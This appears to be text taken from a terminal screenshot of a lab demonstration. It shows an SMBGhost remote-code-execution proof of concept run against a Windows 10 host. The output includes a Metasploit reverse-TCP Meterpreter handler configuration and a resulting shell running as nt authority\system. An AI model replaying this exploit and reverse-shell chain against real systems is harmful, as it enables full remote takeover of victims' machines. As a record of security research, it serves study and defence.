 root@kurokoleung: ~/SMBGhost_RCE_PoC
root@kurokoleung: ~/SMBGhost_RCE_PoC
root@kurokoleung: ~/SMBGhost_RCE_PoC
root@kurokoleung:~/SMBGhost_RCE_PoC# python3 exploit.py -ip 192.168.234.152
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7d800000000
[+] found PML4 self-ref entry 10e
[+] found HalpInterruptController at fffff7d800001478
[+] found HalpApicRequestInterrupt at fffff804694b7bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffff877bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
root@kurokoleung:~/SMBGhost_RCE_PoC#
plot.py
key.pub
tor-
browser_en-US
kurokoleung.ovp
n
nmap
AutoSploit
ASWCrypter
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', s
eh, thread, process, none)
LHOST     192.168.234.140  yes       The listen address (an interfac
e may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.234.140:4444
[*] Sending stage (206403 bytes) to 192.168.234.152
[*] Meterpreter session 4 opened (192.168.234.140:4444 -> 192.168.234.1
52:49675) at 2020-06-04 22:57:29 +0800
meterpreter > shell
Process 4756 created.
Channel 1 created.
Microsoft Windows [汾 10.0.18362.476]
(c) 2019 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[0] 0:bash- 1:sh*
"kurokoleung" 22:58 04-Jun-20